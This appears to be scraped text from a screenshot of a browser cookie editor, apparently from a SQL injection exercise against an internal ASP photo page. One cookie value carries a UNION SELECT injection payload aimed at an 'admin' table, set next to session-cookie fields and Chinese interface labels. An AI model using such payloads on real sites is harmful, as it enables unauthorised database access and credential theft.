 Inject
10.137.0.8/7/photo.asp
C
10.137.0.8 | ASPSESSIONIDQSABDADD
10.137.0.8 | id
值
-1%20union%20select%201,2%20from%20admin
域名
10.137.0.8
路径
/
过期时间
06/12/2019 01:54 PM
hostOnly session 安全 httpOnly
帮助
查看照片
2
点击返回